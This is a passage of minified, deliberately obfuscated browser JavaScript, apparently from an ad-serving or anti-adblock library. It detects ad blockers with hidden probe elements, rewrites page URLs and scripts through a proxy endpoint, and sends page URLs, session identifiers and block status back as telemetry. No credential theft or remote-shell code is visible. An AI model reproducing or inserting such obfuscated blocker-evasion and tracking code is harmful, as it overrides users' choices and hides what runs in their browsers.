n=e;this[n(835)]||(window[n(2040)](this[n(3471)]),t(!1))}),3e3)}))}[t(2182)](){const e=t;this[e(3471)]&&window[e(2040)](this[e(3471)]),this[e(2113)][e(3932)][e(1102)]=null,this[e(2113)][e(2927)][e(1102)]=null}static[t(2023)](e){const n=t;M.A[n(2273)](e)[n(1509)][n(570)](e,n(605),(async t=>{const o=n,i=M.A[o(2273)]()[o(2945)][o(2273)][o(570)](t);if(o(2880)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(1591)]&&s!==this[o(646)])return;const a=t[o(2242)][0];a[o(2132)]((0,r.md)(H[o(3151)]));const c=await j[o(1897)](e[o(854)])?H[o(2155)]:H[o(419)];a[o(2132)]((0,r.md)(c))}))}}(0,W.A)(H,t(1591),t(2661)),(0,W.A)(H,t(646),t(2495)),(0,W.A)(H,t(3151),t(888)),(0,W.A)(H,t(2155),t(392)),(0,W.A)(H,t(419),t(2592));var I=z(2369),O=z(3186),V=z(1241),R=z(787);function F(e){const n=t,r=n(3917)[n(3774)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3058)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3058)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(4004)]({name:n(3557),value:t[n(2642)](1)});break;case"#":s[n(4004)]({name:"id",value:t[n(2642)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3058)](t);if(!e)return;var l,u;s[n(4004)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const q={randomUUID:t(1513)!=typeof crypto&&crypto[t(2648)]&&crypto[t(2648)][t(2980)](crypto)};let B;const P=new Uint8Array(16);function D(){const e=t;if(!B){if(e(1513)==typeof crypto||!crypto[e(1054)])throw new Error(e(2670));B=crypto[e(1054)][e(2980)](crypto)}return B(P)}const X=[];for(let e=0;e<256;++e)X[t(4004)]((e+256)[t(1246)](16)[t(2642)](1));const J=function(e,n,r){const o=t;if(q[o(2648)]&&!n&&!e)return q[o(2648)]();const i=(e=e||{})[o(4070)]||(e[o(1291)]||D)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(X[t[e+0]]+X[t[e+1]]+X[t[e+2]]+X[t[e+3]]+"-"+X[t[e+4]]+X[t[e+5]]+"-"+X[t[e+6]]+X[t[e+7]]+"-"+X[t[e+8]]+X[t[e+9]]+"-"+X[t[e+10]]+X[t[e+11]]+X[t[e+12]]+X[t[e+13]]+X[t[e+14]]+X[t[e+15]])[n(3341)]()}(i)},Z=e=>{const n=t;if(Object[n(2129)])return Object[n(2129)](e);{const t={};return e[n(977)](((e,n)=>t[n]=e)),t}};let Q=!1,G=[],$=!0,K=1,tt="";function et(){const e=t;if(tt)return tt;try{tt=document[e(2923)][e(2338)](e(748))||e(1794)}catch(t){}return tt}let nt="",rt=!1;async function ot(r,i,s,a){const c=t;var l;if($&&i&&async function(t){const n=a2Y,r=await async function(t){const n=a2Y;await d();const r=await async function(t){const n=a2Y,r=(0,o.Wq)({protectUrlContext:"v7"===t[n(1311)]||"v8"===t[n(1311)]?{version:t[n(1311)],originalHostname:t[n(3974)],bidder:void 0,randomize:!0}:t,url:""[n(3774)](e.A[n(3296)],n(4022)),endpoint:e.A[n(3296)]}),i=await fetch(r);if(200!==i[n(1106)])return[];const s=await i[n(3670)](),a=I.A[n(3329)](s);return JSON[n(618)](a)}(t),i=[],s=document[n(1600)](n(2238));s[n(3034)][n(1e3)](n(3746),n(1794));const a=[];for(const t of r){const e=t[n(3615)][n(2440)](F)[n(2520)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(4032)])&&void 0!==c?c:n(2238),o=document[n(1600)](e);for(const e of t[n(339)])o[n(3729)](e[n(4063)],e[n(1215)]);o[n(3034)][n(1e3)](n(3746),n(1288)),o[n(3034)][n(1e3)](n(2085),n(3289));const i=document[n(1600)](n(2238));i[n(3692)](o),s[n(3692)](i),r[n(4004)]({element:o,selector:t,blocked:!1})}a[n(4004)]({id:t.id,probes:r})}document[n(3444)][n(3692)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1794)===window[n(573)](t[n(927)])[n(3746)]&&(t[n(3700)]=!0);e[n(2520)]((t=>t[n(3700)]))[n(3336)]/e[n(3336)]>=.6&&i[n(4004)](t)}return s[n(3851)](),i}(t);at(t,n(2719),new Map([[n(2136),r[n(2688)](",")]])),await ut(t)}(r),at(r,c(1077),new Map([[c(3220),e.A[c(1701)]],[c(3268),c(i?3063:3785)],[c(1017),c(s?3063:3785)],[c(3046),null!==(l=n.A[c(2273)](c(3046)))&&void 0!==l?l:""],[c(2078),window[c(3548)]?c(3063):c(3785)],[c(3335),i?String((0,V.Ki)()):c(2450)]])),await ut(r),a&&!rt){rt=!0;const t=window[c(2203)][c(2498)][c(1584)](c(4031))||window[c(2203)][c(2498)][c(1584)](c(643));let e=it(t);window[c(3856)]((()=>{const n=it(t);e!==n&&(e=n,ot(r,i,s,a))}),100)}}function it(e){const n=t,r=window[n(2203)][n(514)][n(446)]("#")[0];return e?r[n(446)]("?")[0]:r}async function st(n,r){const o=t;at(n,o(2741),new Map([[o(3220),e.A[o(1701)]],...r]))}function at(e,n,r){const o=t;ft(r);const i=et();if(i&&r[o(3050)](o(748),i),c.A[o(1316)](o(318)[o(3774)](n,")"),Z(r)),R.A[o(1585)]())return ct(n,r);lt(e,n,r)}const ct=(e,n)=>{const r=t;let o=window;for(;o!==o[r(441)][r(385)];)o=o[r(441)][r(385)],o[r(2132)]({as_key:r(1937),event:e,params:n},"*")},lt=(e,n,r)=>{const o=t;var i;r[o(3050)](o(1349),K[o(1246)]()),G[o(4004)]({name:n,params:Z(r)}),Q||(Q=!0,i=async()=>{Q=!1,await ut(e)},M.A[o(2273)](window)[o(3978)]?M.A[o(2273)](window)[o(3978)][o(570)](window,i):M.A[o(2273)](window)[o(3908)][o(570)](window,i,100))};async function ut(n){const r=t,i=G;if(G=[],0===i[r(3336)])return;if(e.A[r(1316)])return;if(!$)return;const a=await(0,s.C8)(n,e.A[r(3296)])?(0,s.XV)(e.A[r(3296)],0):e.A[r(3296)],c=a+r(3135)[r(3774)](location[r(3338)]),l=I.A[r(1367)](JSON[r(1669)](i));await O.G[r(266)](r(3174),(0,o.Wq)({protectUrlContext:"v7"===n[r(1311)]||"v8"===n[r(1311)]?{version:n[r(1311)],originalHostname:n[r(3974)],bidder:void 0,randomize:!0}:n,url:c,endpoint:a}),l)}async function dt(n,r,i){const s=t;let a=arguments[s(3336)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3050)](s(1349),a[s(1246)]()),ft(i),c.A[s(1316)](s(318)[s(3774)](r,")"),Z(i));const l=e.A[s(3296)]+s(3135)[s(3774)](location[s(3338)]),u=I.A[s(1367)](JSON[s(1669)]([{name:r,params:Z(i)}]));await O.G[s(266)](s(3174),(0,o.Wq)({protectUrlContext:"v7"===n[s(1311)]||"v8"===n[s(1311)]?{version:n[s(1311)],originalHostname:n[s(3974)],bidder:void 0,randomize:!0}:n,url:l,endpoint:e.A[s(3296)]}),u)}function ht(e){$=Math[t(4070)]()<e,K=e}function ft(n){const r=t;n[r(3050)](r(4103),location[r(514)]),n[r(3050)](r(1341),e.A[r(1311)]),n[r(3050)](r(3771),a.A[r(3677)]()[r(1246)]()),n[r(3050)](r(2185),(0,V.FA)()),n[r(3050)](r(2831),function(){const t=r,e=t(2831);try{let n=sessionStorage[t(3802)](e);return n||(n=J(),sessionStorage[t(801)](e,n)),n}catch(t){return""}}()),n[r(3050)](r(1795),nt||(nt=J(),nt)),n[r(3050)](r(3858),Math[r(1802)](performance[r(924)]())[r(1246)]())}function mt(e,n,r,o){e[t(2132)]({type:n,name:r,data:o},"*")}const pt=[{description:t(1159),selectors:t(1176)[t(446)]("\n")[t(2440)]((e=>e[t(852)]()))[t(2520)]((e=>e[t(3336)]>0)),isVisible:(e,n)=>t(1794)!==n[t(573)](e)[t(2752)](t(3746))},{description:t(2001),selectors:t(3334)[t(446)]("\n")[t(2440)]((e=>e[t(852)]()))[t(2520)]((e=>e[t(3336)]>0)),isVisible:(e,n)=>t(1794)!==n[t(573)](e)[t(2752)](t(3746)),excludeHosts:[t(3420),t(1470),t(668)]},{description:t(2456),selectors:t(1813)[t(446)]("\n")[t(2440)]((e=>e[t(852)]()))[t(2520)]((e=>e[t(3336)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(573)](e);return r(4051)===o[r(2752)](r(2520))||r(1794)===o[r(2752)](r(622))}}],gt=t(1134),wt=e=>{const n=t;if(M.A[n(2273)](e)[n(2104)][n(570)](e[n(854)][n(743)],n(281)))return;const r=e[n(854)][n(1600)](n(2863));M.A[n(2273)](e)[n(1721)][n(570)](r,n(4063),n(1692)),M.A[n(2273)](e)[n(933)][n(570)](e[n(854)][n(743)],r),M.A[n(2273)](e)[n(1509)][n(570)](e,n(605),(async t=>{const r=n;if(t[r(3077)][r(2936)]!==gt)return;t[r(500)]();const o=await(async(t,e)=>await bt(t,e))(e,t[r(3077)][r(3338)]);t[r(2242)][0][r(2132)](o)}))},bt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of pt)if((!t[r(911)]||!t[r(911)][r(2079)]((t=>n[r(1584)](t))))&&(!t[r(1603)]||t[r(1603)][r(2079)]((t=>n[r(1584)](t)))))for(const n of t[r(3615)]){let o=[];try{o=e[r(3379)][r(3752)](M.A[r(2273)](e)[r(151)][r(570)](e[r(854)],n))}catch(t){}if(o[r(3336)]>0&&o[r(3937)]((n=>!t[r(2112)](n,e))))return{isVisible:!1,selector:n,description:t[r(2254)]}}const o=e[r(3379)][r(3752)](M.A[r(2273)](e)[r(151)][r(570)](e[r(854)],r(3348)))[r(2440)]((t=>async function(t,e){const n=r;let o=arguments[n(3336)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2203)][n(3338)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3932)][r(1102)]=e=>t(e[r(3077)]),M.A[r(2273)](e)[r(1854)][r(2273)][r(570)](i)[r(2132)]({as_key:gt,hostname:o},"*",[s[r(2927)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(3336)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(977)]((r=>{const s=n;r[s(2335)]((e=>{const n=s;e[n(2112)]||t(e),++o===i[n(3336)]&&t({isVisible:!0})}))[s(2157)](e)}))}))):{isVisible:!0};var i},yt=(e,n,r,o)=>{const i=t,s=Date[i(924)]();if(i(2880)==typeof o&&o[i(2829)](i(2913))&&!n){const t=setInterval((async()=>{const n=i;document[n(1238)]()&&(clearInterval(t),Date[n(924)]()-s<500&&(vt(e)[n(2203)][n(514)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(994)]||(clearInterval(a),Date[t(924)]()-s<500&&(vt(e)[t(2203)][t(514)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(441)];)r=r[n(441)];return r}function xt(t,e){return(0,l.c)(((n,r)=>{const o=a2Y;let i=0;t[o(977)]((s=>{const a=o;s[a(2335)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3336)]&&n(!1)}))[a(2157)](r)}))}))}function At(e){const n=t;return n(3063)===e[n(2338)](n(1135))}const kt=t=>!0,_t=t=>!0,zt=e=>(e=>{const n=t,r=window[n(573)](e);return!(!r[n(3079)]||n(1794)===r[n(3079)])})(e)&&Ut(e),Et=e=>(e=>{const n=t;if(e[n(1355)])return!0;const r=window[n(573)](e);return!(!r[n(3079)]||n(1794)===r[n(3079)])})(e)&&Ut(e),Mt=t(4041),St=async(e,n)=>{return Ut(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3932)][o(1102)]=t=>e(t[o(3077)]),M.A[o(2273)](n)[o(1854)][o(2273)][o(570)](r)[o(2132)]({as_key:Mt},"*",[i[o(2927)]]),setTimeout((()=>e(!1)),3e3)})));var r},Nt=e=>{const n=t;if(M.A[n(2273)](e)[n(2104)][n(570)](e[n(854)][n(743)],n(477)))return;const r=e[n(854)][n(1600)](n(2863));M.A[n(2273)](e)[n(1721)][n(570)](r,n(4063),n(2090)),M.A[n(2273)](e)[n(933)][n(570)](e[n(854)][n(743)],r),M.A[n(2273)](e)[n(1509)][n(570)](e,n(605),(async t=>{const r=n;if(t[r(3077)][r(2936)]!==Mt)return;t[r(500)]();const o=await(async t=>{const e=r,n=t[e(854)];if(!n[e(3444)])return!1;if([{tagName:"a",checker:kt},{tagName:e(1290),checker:_t},{tagName:e(2238),checker:zt},{tagName:e(1637),checker:Et}][e(2079)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3752)](n[r(3444)][r(2832)](o))[r(2520)]((t=>!At(t)))[r(2780)]((t=>i(t)));return s&&c.A[r(1316)](r(1389)[r(3774)](o)),s})))return!0;const o=[{tagName:e(3348),checker:St}][e(2440)]((r=>{const o=e;let{tagName:i,checker:s}=r;return xt(Array[o(3752)](n[o(3444)][o(2832)](i))[o(2520)]((t=>!At(t)))[o(2440)]((e=>s(e,t)[o(2335)]((t=>(t&&c.A[o(1316)](o(1389)[o(3774)](i)),t))))),(t=>t))}));return await xt(o,(t=>t))})(e);t[r(2242)][0][r(2132)](o)}))},Ut=e=>{const n=t,r=t=>{const e=a2Y,n=window[e(573)](t);return e(1794)!==n[e(3746)]&&e(3289)===n[e(2085)]&&parseFloat(n[e(2490)])>.2};if(!r(e))return!1;const o=e[n(1555)]();if(o[n(2340)]<10||o[n(2473)]<10)return!1;let i=e[n(797)];for(;i;){if(!r(i))return!1;i=i[n(797)]}return!0};var Tt=z(4622),Ct=z(6675);function Yt(e){const n=t,r=Object[n(771)](null),o=e[n(446)](";");for(const t of o){var i;const e=t[n(852)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3058)](e);if(!o||!o[n(1107)])continue;const s=Lt(o[n(1107)][n(4063)]),a=(null!==(i=o[n(1107)][n(3339)])&&void 0!==i?i:"")[n(852)]();if(!a){r[s]=[];continue}const c=a[n(446)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(852)]();e&&(u[n(3354)](e)||(u[n(2282)](e),l[n(4004)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3354)](r)||(o[n(2282)](r),e[n(4004)](r));r[s]=e}else r[s]=l}return{directives:r}}function Lt(e){const n=t;return e[n(852)]()[n(3341)]()}function Wt(e){const n=t,r=[];for(const[t,o]of Object[n(3685)](e[n(2774)])){const e=Lt(t);o&&0!==o[n(3336)]?r[n(4004)](""[n(3774)](e," ")[n(3774)](o[n(2688)](" "))):r[n(4004)](e)}return r[n(2688)]("; ")}function jt(e){const n=t,r=e[n(2774)][n(1652)]||e[n(2774)][n(4092)];if(!r||0===r[n(3336)])return null;for(const t of r){const e=t[n(125)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ht(n,r){const i=t,a=r[i(125)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(3296)][i(3515)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(3296)])&&(t=/^\d+\./i[i(619)](t)?t[i(3515)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(3974)],(0,o.rI)(a[1],n[i(3974)]),""][i(2688)]("/")}return r[i(125)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Ot={};function Vt(e,n){const o=t;if(It[o(2829)](n))return;const i=e[o(3125)][o(3844)](e,n);if(i){if(!i[o(2625)])return;if(i[o(2273)]||i[o(3050)])return}try{if(n[o(125)](/^\d+$/))return;Ot[n]=e[n],e[o(3125)][o(1245)](e,n,{get:function(){const t=o,i=Ot[n];if(void 0===i){const o=(0,r.md)(n),i=M.A[t(2273)](e)[t(3640)][t(570)](e[t(854)],t(1122)[t(3774)](o,'"]'));if(i)return i[t(2434)];const s=M.A[t(2273)](e)[t(151)][t(570)](e[t(854)],"#"+o);if(1===s[t(3336)])return s[0];if(s[t(3336)]>1)return s}return i},set:function(t){return Ot[n]=t},configurable:!0})}catch(t){return void c.A[o(1316)](o(196),t[o(1246)]())}It[o(4004)](n)}const Rt=t(1425)[t(3774)](t(376),t(3521));var Ft=z(3639);function qt(n,r,i,s,a){const c=t;return r?r[c(446)](" ")[c(2440)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(322)],baseUrl:i,endpoint:s||e.A[c(3296)],key:a||(0,Ft.x)()})))[c(2688)](" "):r}function Bt(e){const n=t;return e?e[n(446)](" ")[n(2440)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(2439)]:t))[n(2688)](" "):e}var Pt=z(5095);function Dt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3058)](e,{shouldUseOrigin:!0}));){const t=i[1][n(852)]();if(t[n(2829)](" ")){const e=t[n(446)](" ");r[n(4004)]({url:e[0],size:e[1]})}else r[n(4004)]({url:t})}return r}const Xt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Dt(i)[n(2440)]((t=>{const e=n;let i;return i=u&&!u(t[e(4103)])?t[e(4103)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4103)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(841)]?""[e(3774)](i," ")[e(3774)](t[e(841)]):i}))[n(2688)](", ")},Jt=e=>Dt(e)[t(2440)]((e=>{const n=t,r=(0,o.EW)(e[n(4103)])?(0,o.sH)(e[n(4103)])[n(2439)]:e[n(4103)];return e[n(841)]?""[n(3774)](r," ")[n(3774)](e[n(841)]):r}))[t(2688)](", ");function Zt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1246)](),!s[n(2829)]("<"))return s;s[n(2829)](n(610))&&(s=M.A[n(2273)](o)[n(880)][n(570)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(173)]),h=M.A[n(2273)](o)[n(983)][n(570)](d,s,n(1334)),f=h[n(1821)](n(170)),m=(null==f?void 0:f[n(2338)](n(514)))||a||M.A[n(2273)](o)[n(4067)][n(2273)][n(2835)](o[n(854)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=M.A[n(2273)]()[n(3640)][n(570)](h,n(452));p&&p[n(3851)](),M.A[n(2273)](o)[n(151)][n(570)](h,n(1712))[n(977)]((t=>{Vt(o,t.id)}));let g="";return s[n(2829)](n(1095))?g=h[n(1121)][n(1124)]:s[n(2829)](n(4072))&&s[n(2829)](n(2630))?g=h[n(743)][n(1124)]+h[n(3444)][n(1124)]:s[n(2829)](n(4072))&&!s[n(2829)](n(3577))?g=h[n(743)][n(1124)]:s[n(2829)](n(2630))?(M.A[n(2273)]()[n(444)][n(2273)][n(570)](h[n(743)])&&(g+=h[n(743)][n(1124)]),g+=h[n(3444)][n(1124)]):g=M.A[n(2273)]()[n(444)][n(2273)][n(570)](h[n(743)])+M.A[n(2273)]()[n(444)][n(2273)][n(570)](h[n(3444)]),n(4065)===(null===(r=h[n(1878)])||void 0===r?void 0:r[n(4063)])&&(g=n(1076)+g),g}function Qt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(385)][i(409)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(385)][n(369)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(2829)](n(3807)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3108)][n(3341)]();if(n(1637)===p||n(857)===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(1355));t&&m(t)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(1355),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(322)],baseUrl:c,endpoint:e.A[n(3296)]}));const r=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2504));r&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(2504),Xt({protectUrlContext:s,srcset:r,endpoint:e.A[n(3296)],baseUrl:c,urlFilter:d}));const i=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2819));i&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(2819),qt(s,i,c))}else if(n(2201)===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(1355));if(t)m(t)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(1355),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(138)],baseUrl:c,endpoint:e.A[n(3296)]}));else{let t=M.A[n(2273)](l)[n(444)][n(2273)][n(570)](a);t&&(t=M.A[n(2273)](l)[n(880)][n(570)](t,/\bwindow\.location\b/g,n(3787)),M.A[n(2273)](l)[n(444)][n(3050)][n(570)](a,t)),t[n(2829)](n(1099))&&(t=M.A[n(2273)](l)[n(880)][n(570)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(2052)),M.A[n(2273)](l)[n(444)][n(3050)][n(570)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(1507)in s)||n(1899)!==s[n(1507)]||(t[n(2829)](n(1449))&&(t=M.A[n(2273)](l)[n(880)][n(570)](t,n(1449),n(2332)),M.A[n(2273)](l)[n(444)][n(3050)][n(570)](a,t)),t[n(2829)](n(935))&&(t=M.A[n(2273)](l)[n(880)][n(570)](t,n(935),n(299)),M.A[n(2273)](l)[n(444)][n(3050)][n(570)](a,t)),t[n(2829)](n(1727))&&t[n(2829)](n(398))&&(t=M.A[n(2273)](l)[n(880)][n(570)](t,n(1727),n(1853)),t=M.A[n(2273)](l)[n(880)][n(570)](t,n(231),n(3127)),t[n(2829)](n(3239))?t+=n(855):t+=n(3899),M.A[n(2273)](l)[n(444)][n(3050)][n(570)](a,t)))}}else if(n(338)===p){var g;const t=null===(g=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2e3)))||void 0===g?void 0:g[n(3341)](),r=M.A[n(2273)](l)[n(1883)][n(570)](a,n(514)),i=M.A[n(2273)](l)[n(1883)][n(570)](a,"as");if(r&&m(r)){const u=n(1949)===t||n(185)===t&&n(3034)===i?o.MN[n(638)]:n(185)===t&&n(2201)===i?o.MN[n(138)]:o.MN[n(322)];M.A[n(2273)](l)[n(1721)][n(570)](a,n(514),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(3296)]}))}}else if(n(3348)===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(1355));if(t&&t[n(3080)](n(3991))){const e=Gt(t,s,l);M.A[n(2273)](l)[n(1721)][n(570)](a,n(1355),e)}else t&&m(t)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(1355),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1552)],baseUrl:c,endpoint:e.A[n(3296)]}));const r=M.A[n(2273)](l)[n(1883)][n(570)](a,n(937));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(3296)]+n(2929),kind:o.MN[n(138)],baseUrl:c,endpoint:e.A[n(3296)]});r[n(2829)](t)?M.A[n(2273)](l)[n(1721)][n(570)](a,n(937),Zt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):M.A[n(2273)](l)[n(1721)][n(570)](a,n(937),n(2675)[n(3774)](Rt,n(3048))[n(3774)](t,n(2523))[n(3774)]((0,Ft.x)().id,n(3743))+Zt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(514));t&&m(t)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(514),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2077)],baseUrl:c,endpoint:e.A[n(3296)]}));const i=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2551));n(2880)==typeof i&&i[n(2829)](n(497))&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(2551),n(1451)[n(3774)](btoa(i),n(665)));const u=M.A[n(2273)](l)[n(1883)][n(570)](a,n(360));n(2880)!=typeof u||(0,o.Gy)(s)||(M.A[n(2273)](l)[n(3679)][n(570)](a,n(360)),M.A[n(2273)](l)[n(1721)][n(570)](a,n(1645)+(0,r.md)(n(360)),u))}else if(n(3326)===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(1355));t&&m(t)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(1355),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(322)],baseUrl:c,endpoint:e.A[n(3296)]}));const r=M.A[n(2273)](l)[n(1883)][n(570)](a,n(3658));r&&m(r)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(3658),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(322)],baseUrl:c,endpoint:e.A[n(3296)]}))}else if(n(1412)===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(1355));t&&m(t)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(1355),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(322)],baseUrl:c,endpoint:e.A[n(3296)]}))}else if(n(2485)===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(4102)),i=M.A[n(2273)](l)[n(1883)][n(570)](a,n(1885));t&&m(t)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(4102),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2100)===i?o.MN[n(2077)]:o.MN[n(1552)],baseUrl:c,endpoint:e.A[n(3296)]})),i&&![n(2100),n(1537),n(3014),n(2301)][n(2829)](i)&&f(i)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(1885),(0,r.md)(i))}else if(n(3826)===p||"g"===p){const t=[n(3759),n(2151),n(2671),n(2520),n(2063),n(882),n(1269),n(3248)];for(const e of t){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,e);if(t){const r=(0,Ct.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});M.A[n(2273)](l)[n(1721)][n(570)](a,e,r)}}const i=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2916));if(i&&n(2880)==typeof i)if(i[n(3080)]("#")&&f(i[n(2642)](1)))M.A[n(2273)](l)[n(1721)][n(570)](a,n(2916),"#"+(0,r.md)(i[n(2642)](1)));else{const t=new URL(i,c);m(t[n(514)])&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(2916),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(322)],endpoint:e.A[n(3296)],baseUrl:c}))}}else if(n(362)===p){const t=M.A[n(2273)](l)[n(1883)][n(570)](a,n(3636));if(t&&n(2880)==typeof t&&f(t)){const e=(0,r.md)(t);M.A[n(2273)](l)[n(1721)][n(570)](a,n(3636),e)}}else if(n(3034)===p){if(n(435)===a[n(2338)](n(346))&&!(0,o.Gy)(s)){let t=M.A[n(2273)](l)[n(711)][n(2273)][n(570)](a);t&&(t=M.A[n(2273)](l)[n(880)][n(570)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),M.A[n(2273)](l)[n(711)][n(3050)][n(570)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3034)!==i[e(3108)][e(3341)]())return;const u=M.A[e(2273)](r)[e(711)][e(2273)][e(570)](i);u&&M.A[e(2273)](r)[e(711)][e(3050)][e(570)](i,(0,Ct.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=M.A[n(2273)](l)[n(1372)][n(2273)][n(570)](a);for(const t of Array[n(3752)](w))f(t)&&w[n(3515)](t,(0,r.md)(t));const b=M.A[n(2273)](l)[n(1883)][n(570)](a,n(521));b&&f(b)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(521),(0,r.zp)(b));const y=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2382));y&&f(y)&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(2382),(0,r.md)(y));const v=M.A[n(2273)](l)[n(1202)][n(2273)][n(570)](a);v&&f(v)&&M.A[n(2273)](l)[n(1202)][n(3050)][n(570)](a,(0,r.md)(v));const x=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2340));a instanceof l[n(746)]&&x&&n(2880)==typeof x&&x[n(3336)]>0&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(2340),n(213)+x);const A=M.A[n(2273)](l)[n(1883)][n(570)](a,n(2473));a instanceof l[n(746)]&&A&&n(2880)==typeof A&&A[n(3336)]>0&&M.A[n(2273)](l)[n(1721)][n(570)](a,n(2473),n(213)+A);const 